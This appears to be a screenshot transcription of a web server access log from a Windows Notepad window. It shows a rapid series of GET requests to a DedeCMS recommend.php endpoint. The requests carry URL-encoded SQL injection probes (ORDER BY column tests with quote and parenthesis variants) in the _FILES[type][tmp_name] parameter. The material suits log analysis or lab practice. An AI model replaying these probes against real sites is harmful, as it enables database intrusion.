 access.log - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
192.168.15.1 - - [24/Oct/2024:20:37:52 +0800] "GET /dedecms/uploads/plus/recommend.php?_FILES%5Btype%5D%5Btmp_name%5D=1%29%29%29%20ORDER%20BY%203530--%20
192.168.15.1 - - [24/Oct/2024:20:37:52 +0800] "GET /dedecms/uploads/plus/recommend.php?_FILES%5Btype%5D%5Btmp_name%5D=1%20ORDER%20BY%201--%20jadx HTTP/1.
192.168.15.1 - - [24/Oct/2024:20:37:52 +0800] "GET /dedecms/uploads/plus/recommend.php?_FILES%5Btype%5D%5Btmp_name%5D=1%20ORDER%20BY%204565--%20RGCV HTTP
192.168.15.1 - - [24/Oct/2024:20:37:52 +0800] "GET /dedecms/uploads/plus/recommend.php?_FILES%5Btype%5D%5Btmp_name%5D=1%20ORDER%20BY%201--%20cUOK HTTP/1.
192.168.15.1 - - [24/Oct/2024:20:37:52 +0800] "GET /dedecms/uploads/plus/recommend.php?_FILES%5Btype%5D%5Btmp_name%5D=1%20ORDER%20BY%207382--%20pgoF HTTP/
192.168.15.1 - - [24/Oct/2024:20:37:53 +0800] "GET /dedecms/uploads/plus/recommend.php?_FILES%5Btype%5D%5Btmp_name%5D=1%20ORDER%20BY%201--%20unFI HTTP/1.
192.168.15.1 - - [24/Oct/2024:20:37:53 +0800] "GET /dedecms/uploads/plus/recommend.php?_FILES%5Btype%5D%5Btmp_name%5D=1%20ORDER%20BY%205986--%20knlP HTTP/
192.168.15.1 - - [24/Oct/2024:20:37:53 +0800] "GET /dedecms/uploads/plus/recommend.php?_FILES%5Btype%5D%5Btmp_name%5D=1%27%20ORDER%20BY%201--%20ZBaa HTTP/
192.168.15.1 - - [24/Oct/2024:20:37:53 +0800] "GET /dedecms/uploads/plus/recommend.php?_FILES%5Btype%5D%5Btmp_name%5D=1%27%20ORDER%20BY%206001--%20GeSI H
192.168.15.1 - - [24/Oct/2024:20:37:53 +0800] "GET /dedecms/uploads/plus/recommend.php?_FILES%5Btype%5D%5Btmp_name%5D=1%27%29%20ORDER%20BY%201--%20eNvl H
192.168.15.1 - - [24/Oct/2024:20:37:53 +0800] "GET /dedecms/uploads/plus/recommend.php?_FILES%5Btype%5D%5Btmp_name%5D=1%27%29%20ORDER%20BY%204846--%20UKZ
192.168.15.1 - - [24/Oct/2024:20:37:53 +0800] "GET /dedecms/uploads/plus/recommend.php?_FILES%5Btype%5D%5Btmp_name%5D=1%27%29%29%20ORDER%20BY%201--%20uYH
192.168.15.1 - - [24/Oct/2024:20:37:53 +0800] "GET /dedecms/uploads/plus/recommend.php?_FILES%5Btype%5D%5Btmp_name%5D=1%27%29%29%20ORDER%20BY%205965--%20
192.168.15.1 - - [24/Oct/2024:20:37:53 +0800] "GET /dedecms/uploads/plus/recommend.php?_FILES%5Btype%5D%5Btmp_name%5D=1%27%29%29%29%20ORDER%20BY%201--%20